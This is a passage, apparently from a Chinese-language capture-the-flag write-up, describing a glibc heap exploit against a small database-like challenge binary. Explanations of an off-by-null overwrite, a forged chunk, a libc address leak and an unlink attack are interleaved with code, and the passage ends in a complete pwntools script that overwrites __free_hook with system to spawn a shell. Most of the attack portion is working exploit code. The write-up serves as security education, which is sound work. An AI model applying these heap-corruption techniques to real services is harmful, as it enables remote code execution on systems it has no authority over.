
这个 column 的 fd 指针本来应该指向 0x5583dcb86c0。由于\x00 的覆盖,它现在指向 0x5583dcb8600。
于是,我们可以在 0x5583dcb8600 位置伪造一个 fake_chunk:
# edit USELESS2 to leak libc
# off-by-null
send(b'EDIT USELESS2 FROM TEST')
sa(b'name:\n', b'CCCCCCCCDDDDDDDD\x00')
# fake_chunk
bk2 = heap + 0x1a - 0x10
fd2 = heap + 0x1a - 0x8
fake_str2 = heap + 0x330
sa(b'Content: \n', b'K'*0x40 + p64(0xa0) + p64(0xa1) + b'name2name2name2\x00' + p64(fd2) + p64(bk2) + p64(fake_str2) + b'K'*0x70 + p64(0xa1))
sl(b'DELETE name2name2name2 FROM TEST')
# leak libc
send(b'SHOW TABLE TEST')
ru(b'Content: ')
libc_base = uu64(ru(b'\x7f')[-6:]) - 0x60 - 0x10 - libc.sym['__malloc_hook']
info('libc_base', libc_base)
这里的 Content 实际填到了 0x5583dcb85b0 位置,我们先填充 0x40 个垃圾字符。
然后到达 0x5583dcb85f0 位置,伪造 prev_size 和 size 大小。然后在 0x5583dcb8500 位置填 fake_column_name。
接着在后面填 fake_fd 和 fake_bk,然后填入 fake_content(随便找个能被 free 不报错的位置)。接着填充满当前 chunk,并且填充下一个 chunk 的 prev_size。这时成功伪造了一个 0xa0 大小的 chunk。
通过伪造 fd、bk 指针,free 时,在 tcache.count[0xa0]位置填充一个大于 7 的数字填满 tcache。
此时,chunk 被加入 unsorted bin,用 show 函数泄露 unsorted bin 中 chunk 的 fd 指针(main_arena + 0x60)。
然后根据偏移量计算出 libc 的基地址即可。
unlink
我们的 target 是 fake_column 的 nextColumn 指针处。如果我们能够修改 nextColumn 指向它所在地址,那么可以通过 edit 功能修改 nextColumn 指针,然后实现任意地址写入。
假设 target = &column->nextColumn,fd、bk 指针可以这样构造:
-
bk = target -
fd = target - 0x18
# unlink
bk = heap + 0x820
fd = heap + 0x820 - 0x18
fake_str = heap + 0x6f0
send(b'EDIT COLUMN FROM TEST')
sa(b'name:\n', b'AAAAAAAABBBBBBBB\x00')
sa(b'Content: \n', b'P'*0x80 + p64(0) + p64(0x81) + b'namenamename\x00\x00\x00\x00' + p64(fd) + p64(bk) + p64(fake_str))
sl(b'DELETE namenamename FROM TEST')
# edit content_ptr -> __free_hook
send(b'EDIT USELESS4 FROM TEST')
sa(b'name:\n', b'USELESS4')
payload = p64(libc_base + libc.sym['__free_hook'] - 0x8) + p64(0x111)
sa(b'Content: ', payload)
# edit __free_hook - 0x8 = "/bin/sh\x00" + p64(system)
send(b'EDIT USELESS4 FROM TEST')
sa(b'name:\n', b'USELESS4')
payload = b'/bin/sh\x00' + p64(libc_base + libc.sym['system'])
sa(b'Content: ', payload)
sl(b'DELETE USELESS4 FROM TEST')
如上面例子所示,unlink 在泄露 libc 时已经用过,不再赘述。
我们通过 unlink 使得 content_ptr 指向&content_ptr,第一次 edit 修改 content_ptr -> __free_hook - 0x8。
第二次 edit 即可修改__free_hook - 0x8 的内容,在其中填入 binsh 和 system 函数地址。
最后调用 delete 函数删除当前 column 即可调用 system("/bin/sh")。
Part4Exp
from pwn import *
context(arch = 'amd64', os = 'linux', log_level = 'debug')
p = process('./pwn')
elf = ELF('./pwn')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
#p = remote('116.236.144.37', 25325)
#libc = ELF('./libc-2.27.so')
def dbg():
gdb.attach(p)
pause()
se = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
rc = lambda num :p.recv(num)
rl = lambda :p.recvline()
ru = lambda delims :p.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, b'\x00'))
uu64 = lambda data :u64(data.ljust(8, b'\x00'))
info = lambda tag, addr :log.info(tag + " -> " + hex(addr))
ia = lambda :p.interactive()
def send(text):
sla(b'mysql > ', text)
# create table
send(b'CREATE TABLE TEST')
# create useless1
send(b'CREATE USELESS1USELESS1 FROM TEST')
# create column
send(b'CREATE COLUMN FROM TEST')
# create useless2
send(b'CREATE USELESS2 FROM TEST')
send(b'CREATE USELESS3 FROM TEST')
send(b'CREATE USELESS4 FROM TEST')
# leak heap
send(b'SHOW TABLE TEST')
ru('USELESS1USELESS1')
heap = uu64(rc(6)) - 0x440
# edit USELESS2 to leak libc
bk2 = heap + 0x1a - 0x10
fd2 = heap + 0x1a - 0x8
fake_str2 = heap + 0x330
send(b'EDIT USELESS2 FROM TEST')
sa(b'name:\n', b'CCCCCCCCDDDDDDDD\x00')
sa(b'Content: \n', b'K'*0x40 + p64(0xa0) + p64(0xa1) + b'name2name2name2\x00' + p64(fd2) + p64(bk2) + p64(fake_str2) + b'K'*0x70 + p64(0xa1))
sl(b'DELETE name2name2name2 FROM TEST')
send(b'SHOW TABLE TEST')
ru(b'Content: ')
libc_base = uu64(ru(b'\x7f')[-6:]) - 0x1ecbe0
info('libc_base', libc_base)
# unlink
bk = heap + 0x820
fd = heap + 0x820 - 0x18
fake_str = heap + 0x6f0
send(b'EDIT COLUMN FROM TEST')
sa(b'name:\n', b'AAAAAAAABBBBBBBB\x00')
sa(b'Content: \n', b'P'*0x80 + p64(0) + p64(0x81) + b'namenamename\x00\x00\x00\x00' + p64(fd) + p64(bk) + p64(fake_str))
sl(b'DELETE namenamename FROM TEST')
send(b'EDIT USELESS4 FROM TEST')
sa(b'name:\n', b'USELESS4')
payload = p64(libc_base + libc.sym['__free_hook'] - 0x8) + p64(0x111)
sa(b'Content: ', payload)
send(b'EDIT USELESS4 FROM TEST')
sa(b'name:\n', b'USELESS4')
payload = b'/bin/sh\x00' + p64(libc_base + libc.sym['system'])
sa(b'Content: ', payload)
send(b'DELETE USELESS4 FROM TEST')
ia()